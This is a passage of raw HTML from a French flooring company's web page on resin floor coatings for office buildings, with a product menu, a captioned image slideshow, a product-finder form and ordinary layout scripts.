    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Produits</span>
                            <ul>
                                        <li>
                                            <span>Solutions de sols</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/produits-esd/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">Produits ESD</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tements de sol sans joints, faciles &#224; nettoyer pour des usages n&#233;cessitant des sols ESD conducteurs</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/revetements-de-sol-en-epoxy/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Rev&#234;tements de sol en &#233;poxy</p>
                                                                    <p class="product-descrip"><span>Sols durables et attrayants pour un usage industriel et commercial</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/revetements-de-sol-en-urethane/' >
                                                                        <img src="/media/3105/urethane_menu-tile.png">
                                                                    <p class="product-name">Rev&#234;tements de sol en ur&#233;thane</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tement de sol r&#233;sineux r&#233;sistant aux chocs thermiques et au cyclage</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/revetements-de-sol-en-mma/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">Rev&#234;tements de sol en MMA</p>
                                                                    <p class="product-descrip"><span>Planchers de m&#233;thacrylate de m&#233;thyle r&#233;sistants aux produits chimiques pour une installation rapide et &#224; basse temp&#233;rature</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.fr/produits/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>Sols haute performance pour usages industriels </span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.fr/produits/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Sols textur&#233;s en r&#233;sine epoxy</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.fr/produits/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Sols esth&#233;tiques sans joints</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.fr/produits/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Sols anti-bruit</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.fr/produits/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tement de sol &#224; base d&#39;agr&#233;gats de couleur</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.fr/produits/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Syst&#232;me autolissant en r&#233;sine &#233;poxy</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.fr/produits/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tements de sol pour parking</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.fr/produits/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Membrane &#233;tanche</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.fr/produits/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Sols en r&#233;sine &#233;poxy r&#233;sistants aux produits chimiques et syst&#232;mes d&#39;&#233;tanch&#233;it&#233; haute performance</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.fr/produits/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Rev&#234;tement de sol &#201;poxy D&#233;coratif avec Quartz et Verre Recycl&#233;</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Solutions de finition</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Sols en r&#233;sine &#233;poxy r&#233;sistants aux produits chimiques et syst&#232;mes d&#39;&#233;tanch&#233;it&#233; haute performance</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Solutions de mur</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tements muraux en r&#233;sine &#233;poxy et polyur&#233;thane</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Produits compl&#233;mentaires</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/revetements-de-sol-en-resine/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Rev&#234;tements de sol en r&#233;sine</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tements de sol en r&#233;sine</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/betons-haute-resistance/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">B&#233;tons haute r&#233;sistance</p>
                                                                    <p class="product-descrip"><span>B&#233;tons haute r&#233;sistance</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/primaires-de-sols-resine/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Primaires de sols r&#233;sine</p>
                                                                    <p class="product-descrip"><span>Primaires de sols r&#233;sine</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/barrieres-flexibles-et-membranes-pour-sols-en-resine/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Barri&#232;res flexibles et membranes pour sols en r&#233;sine</p>
                                                                    <p class="product-descrip"><span>Barri&#232;res flexibles et membranes pour sols en r&#233;sine</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/additifs-pour-revetements-de-sol/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Additifs pour rev&#234;tements de sol</p>
                                                                    <p class="product-descrip"><span>Additifs anti-microbiens pour rev&#234;tements de sol</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/systemes-d-attenuation-de-l-humidite/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Syst&#232;mes d&#39;att&#233;nuation de l&#39;humidit&#233;</p>
                                                                    <p class="product-descrip"><span>Syst&#232;mes d&#39;att&#233;nuation de l&#39;humidit&#233;</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Produits compl&#233;mentaires</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/revetements-de-sol-en-resine/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Rev&#234;tements de sol en r&#233;sine</p>
                                                                    <p class="product-descrip"><span>Rev&#234;tements de sol en r&#233;sine</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/betons-haute-resistance/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">B&#233;tons haute r&#233;sistance</p>
                                                                    <p class="product-descrip"><span>B&#233;tons haute r&#233;sistance</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/primaires-de-sols-resine/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Primaires de sols r&#233;sine</p>
                                                                    <p class="product-descrip"><span>Primaires de sols r&#233;sine</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/barrieres-flexibles-et-membranes-pour-sols-en-resine/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Barri&#232;res flexibles et membranes pour sols en r&#233;sine</p>
                                                                    <p class="product-descrip"><span>Barri&#232;res flexibles et membranes pour sols en r&#233;sine</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/additifs-pour-revetements-de-sol/' >
                                                                        <img src="/media/1826/features-fastinstallation.svg">
                                                                    <p class="product-name">Additifs pour rev&#234;tements de sol</p>
                                                                    <p class="product-descrip"><span>Additifs anti-microbiens pour rev&#234;tements de sol</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.fr/produits/produits-complementaires/systemes-d-attenuation-de-l-humidite/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Syst&#232;mes d&#39;att&#233;nuation de l&#39;humidit&#233;</p>
                                                                    <p class="product-descrip"><span>Syst&#232;mes d&#39;att&#233;nuation de l&#39;humidit&#233;</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Applications</span>
                        <ul>
                                    <li><a href="http://www.stonhard.fr/applications/aeronautique-et-aerospatiale/">A&#233;ronautique et a&#233;rospatiale</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/industrie-agro-alimentaire/">Industrie agro-alimentaire</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/secteur-de-la-sante/">Secteur de la sant&#233;</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/industrie-pharmaceutique/">Industrie pharmaceutique</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/eaux-eaux-usees/">Eaux/ eaux us&#233;es</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/industrie-miniere-chemie/">Industrie mini&#232;re/chemie</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/restaurants-hotels/">Restaurants/h&#244;tels</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/education/">&#201;ducation</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/technologie/">Technologie</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/industrie-de-transformation/">Industrie de transformation</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/espaces-publics/">Espaces publics</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/commerce-de-detail/">Commerce de d&#233;tail</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/transports/">Transports</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/immeubles-de-bureaux-gestion-d-immeubles/">Immeubles de bureaux/ Gestion d’immeubles</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/secteur-automobile/">Secteur automobile</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/production-automobile/">Production automobile</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/commerce/">Commerce</a></li>
                                    <li><a href="http://www.stonhard.fr/applications/distribution-logistique/">Distribution/ logistique</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architectes/ concepteurs</span>
                        <ul>
                                <li><a href="http://www.stonhard.fr/architectes-concepteurs/bibliotheque-bim/">Biblioth&#232;que BIM</a></li>
                                <li><a href="http://www.stonhard.fr/architectes-concepteurs/informations-produits/">Informations produits</a></li>
                                <li><a href="http://www.stonhard.fr/architectes-concepteurs/instructions-techniques/">Instructions techniques</a></li>
                                <li><a href="http://www.stonhard.fr/architectes-concepteurs/gamme-de-coloris/">Gamme de coloris</a></li>
                                <li><a href="http://www.stonhard.fr/architectes-concepteurs/dessins-techniques-detailles/">Dessins techniques d&#233;taill&#233;s</a></li>
                                <li><a href="http://www.stonhard.fr/architectes-concepteurs/solutions-durables/">Solutions durables</a></li>
                        </ul>
                </li>
                <li>
                        <span>Contractants g&#233;n&#233;raux</span>
                        <ul>
                                <li><a href="http://www.stonhard.fr/contractants-generaux/informations-produits/">Informations produits</a></li>
                                <li><a href="http://www.stonhard.fr/contractants-generaux/instructions-techniques/">Instructions techniques</a></li>
                                <li><a href="http://www.stonhard.fr/contractants-generaux/gamme-de-coloris/">Gamme de coloris</a></li>
                                <li><a href="http://www.stonhard.fr/contractants-generaux/documentations/">Documentations</a></li>
                        </ul>
                </li>
                <li>
                        <span>Soci&#233;t&#233;</span>
                        <ul>
                                <li><a href="http://www.stonhard.fr/societe/newsletter/">Newsletter</a></li>
                                <li><a href="http://www.stonhard.fr/societe/medias/">M&#233;dias</a></li>
                                <li><a href="http://www.stonhard.fr/societe/100-ans/">100 Ans</a></li>
                                <li><a href="http://www.stonhard.fr/societe/a-propos-de-nous/">A propos de nous</a></li>
                                <li><a href="http://www.stonhard.fr/societe/faq/">FAQ</a></li>
                                <li><a href="http://www.stonhard.fr/societe/nos-materiaux/">Nos materiaux</a></li>
                                <li><a href="http://www.stonhard.fr/societe/nos-certifications/">Nos certifications</a></li>
                                <li><a href="http://www.stonhard.fr/societe/etudes-de-cas/">Etudes de cas</a></li>
                                <li><a href="http://www.stonhard.fr/societe/videos/">Videos</a></li>
                                <li><a href="http://www.stonhard.fr/societe/notre-vision/">Notre vision</a></li>
                        </ul>
                </li>
                <li>
                        <span>Propri&#233;t&#233;s</span>
                        <ul>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/resistant-a-l-abrasion/">r&#233;sistant &#224; l’abrasion</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/resistant-aux-produits-chimiques/">r&#233;sistant aux produits chimiques</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/durable-ecologique/">durable, &#233;cologique</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/resistance-elevee-aux-chocs/">r&#233;sistance &#233;lev&#233;e aux chocs</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/haute-resistance/">haute r&#233;sistance</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/trafic-eleve/">trafic &#233;lev&#233;</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/faible-odeur/">faible odeur</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/antiderapant/">antid&#233;rapant</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/resistant-aux-chocs-thermiques/">r&#233;sistant aux chocs thermiques</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/resistant-a-l-eau/">r&#233;sistant &#224; l’eau</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/resistant-a-l-usure/">r&#233;sistant &#224; l’usure</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/sans-joints/">sans joints</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/brillance-elevee/">brillance &#233;lev&#233;e</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/impermeable-a-l-eau/">imperm&#233;able &#224; l&#39;eau</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/ignifuge/">ignifuge</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/surface-lisse/">surface lisse</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/finition-texturee/">finition textur&#233;e</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/revetement-de-sol-acoustique/">rev&#234;tement de sol acoustique</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/ergonomique/">ergonomique</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/elastique/">&#233;lastique</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/esd-conducteur/">ESD, conducteur</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/pose-rapide-2-jours/">pose rapide (&lt; 2 jours)</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/autolissant/">autolissant</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/facile-d-entretien/">facile d’entretien</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/antitaches/">antitaches</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/resistant-aux-uv/">r&#233;sistant aux UV</a></li>
                                    <li><a href="http://www.stonhard.fr/propri&#233;t&#233;s/cycle-de-temperature/">Cycle de temp&#233;rature</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.fr/contact/'>Contact</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/Stonhard-178030095571584/"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhard-france/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href="https://twitter.com/Stonhard"><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href=""><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<!--layerslider here-->
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1447/installation_web.jpg);" wa=""></section>		


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>
	
	
	
	<div id="industryDescription">
	<div class="caged">
	<br clear="all">
   
	<div class="industrySlides">
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1941/v2-corporate-lobby.jpg" alt="stontec erf flooring in corporate lobby of office building">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Produits utilis&#233;s:</h2>
							<p><a href="http://www.stonhard.fr/produits/stontec/" >Stontec ERF</a></p>
								
							<p>Ce syst&#232;me de rev&#234;tement de sol &#233;poxy sans joints transforme un hall d&#39;entr&#233;e d&#39;entreprise en un espace attractif. Stontec ERF est disponible dans une vaste gamme de finitions et d&#39;options de couleurs, donnant aux concepteurs les options qu&#39;ils d&#233;sirent.</p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1943/v2-dsc_6774.jpg" alt="stongard tm in parking garage">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Produits utilis&#233;s:</h2>
							<p><a href="http://www.stonhard.fr/produits/stondeck/" >Stondeck FD2 HD</a></p>
								
							<p>Les parkings ont besoin de syst&#232;mes de sols avec une protection sup&#233;rieure. Stondeck offre une r&#233;sistance au glissement, &#224; l&#39;abrasion et &#224; la fissuration. Cette membrane &#233;lastom&#232;re durable et r&#233;sistante a &#233;t&#233; sp&#233;cialement formul&#233;e pour les v&#233;hicules lourds et r&#233;siste aux &#233;l&#233;ments agressifs tels que les sels et les fluides corrosifs. </p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1939/v2-tremco-lobby-1.jpg" alt="stontec erf flooring in entryway of corporate building">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Produits utilis&#233;s:</h2>
							<p><a href="http://www.stonhard.fr/produits/stontec/" >Stontec ERF</a></p>
								
							<p>Ce syst&#232;me de sol sans joints offre une entr&#233;e agr&#233;able &#224; un b&#226;timent d&#39;entreprise. Comme il est facile &#224; nettoyer, c&#39;est un espace accueillant pour les visiteurs et les employ&#233;s.</p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1942/v2-lobby-stontec-erf-with-charcoal-pa7-boarder-front-lobby-1.jpg" alt="stontec erf with charcoal in lobby">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Produits utilis&#233;s:</h2>
							<p><a href="http://www.stonhard.fr/produits/stontec/" >Stontec ERF</a></p>
								
							<p></p>
						</div>
					</div>	
					<!-- IMAGE -->
					<div style="border:1px solid #D9D9D9;">
					<img src="/media/1940/v2-img_4313.jpg" alt="stongard tm flooring in parking garage">
					
					<!-- CAPTION -->
						<div style="background-color:#003E57;color:white;padding: 8px;">		
							<h2>Produits utilis&#233;s:</h2>
							<p><a href="http://www.stonhard.fr/produits/stondeck/" >Stondeck XD2</a></p>
								
							<p>Un parking utilisant Stondeck est durable, ce qui r&#233;duit les arr&#234;ts g&#234;nants ou les pertes d&#39;espace dues aux r&#233;parations et &#224; l&#39;entretien.</p>
						</div>
					</div>	
			
		</div>
		
	<div id="aboutRight2">
					<h1>Solutions de rev&#234;tements de sol pour immeubles de bureaux</h1>
 
		<p><span>Pour les locaux d’entreprise et les immeubles de bureaux, il faut des sols haute performance à l’intérieur comme à l’extérieur. Nous avons des formulations pour cuisines, bureaux, cours intérieures et trottoirs répondant aux besoins les plus divers. Faciles à nettoyer, des solutions texturées et durables pour la gestion des installations.</span></p>
	
  <!--  <a href="#underSlideshow"><button type="submit">Find the right product <img src="images/arrows_down_white_small.png"></button></a>-->
		
		
		
		<br/>
		<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">


                <div id="formula-links">
					<div class="row">
                    </div>
                </div>
<script type="text/javascript">

    $(document).ready(function () {

        var maxHeight = Math.max.apply(null, $(".boxedLinks").map(function () {
            return $(this).height();
        }).get());

        $(".boxedLinks").height(maxHeight);


        $(window).resize(function () {
            $(".boxedLinks").removeAttr("style");
            var maxHeight = Math.max.apply(null, $(".boxedLinks").map(function () {
                return $(this).height();
            }).get());

            $(".boxedLinks").height(maxHeight);
        });
    });

</script>
		
	</div><!--indusctrySlideText-->
	

	<br clear="all">
	</div><!--aboutRight-->
	<div class="caged">
		
	</div>
	</div>
	
	 <!--<section class="module parallax parallax-1" style="background-image:url(images/parallax_2.jpg);"></section>-->
	
	<div id="underSlideshow"  class="caged">
	
	


	<div class="productFinderIndustry">
		<div class="padding">
		<h1 id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_lblPFHeader">ICI, CHOISISSEZ LE PRODUIT ADAPT&#201;</h1>
		<p id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_lblPFBody"><p><span>Trouvez le produit le mieux adapté à votre projet. La sélection que nous vous présentons vous aidera à choisir la meilleure solution.</span></p></p>
		<span id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_tst"></span>
		<select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD13" class="stonDrop">
	<option selected="selected" value="0">CHOISIR PROPRI&#201;T&#201;</option>
	<option value="29328">r&#233;sistant &#224; l’abrasion</option>
	<option value="29329">r&#233;sistant aux produits chimiques</option>
	<option value="29330">durable, &#233;cologique</option>
	<option value="29331">r&#233;sistance &#233;lev&#233;e aux chocs</option>
	<option value="29332">haute r&#233;sistance</option>
	<option value="29333">trafic &#233;lev&#233;</option>
	<option value="29334">faible odeur</option>
	<option value="29335">antid&#233;rapant</option>
	<option value="29336">r&#233;sistant aux chocs thermiques</option>
	<option value="29337">r&#233;sistant &#224; l’eau</option>
	<option value="29338">r&#233;sistant &#224; l’usure</option>
	<option value="29339">sans joints</option>
	<option value="29340">brillance &#233;lev&#233;e</option>
	<option value="29341">imperm&#233;able &#224; l&#39;eau</option>
	<option value="29342">ignifuge</option>
	<option value="29343">surface lisse</option>
	<option value="29344">finition textur&#233;e</option>
	<option value="29345">rev&#234;tement de sol acoustique</option>
	<option value="29346">ergonomique</option>
	<option value="29347">&#233;lastique</option>
	<option value="29348">ESD, conducteur</option>
	<option value="29349">pose rapide (&lt; 2 jours)</option>
	<option value="29350">autolissant</option>
	<option value="29352">facile d’entretien</option>
	<option value="29353">antitaches</option>
	<option value="29354">certification HACCP</option>
	<option value="29355">r&#233;sistant aux UV</option>
	<option value="29356">r&#233;sistant aux cycles de temp&#233;rature</option>
	<option value="65604">Cycle de temp&#233;rature</option>

</select>
		<select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD14" class="stonDrop">
	<option selected="selected" value="0">CHOISIR APPLICATION</option>
	<option value="33015">Balcons</option>
	<option value="29150">Bureaux</option>
	<option value="33016">Caf&#233;t&#233;rias</option>
	<option value="29152">Halls d’entr&#233;e</option>
	<option value="29154">Parkings</option>
	<option value="33014">Passages pi&#233;tons ext&#233;rieurs</option>
	<option value="33013">Passages pi&#233;tons int&#233;rieurs</option>
	<option value="33012">Passerelles pour pi&#233;tons</option>
	<option value="29153">Salles d’appareils</option>
	<option value="29147">Salles de repos</option>
	<option value="29151">Toilettes</option>
	<option value="29148">Vestiaires</option>
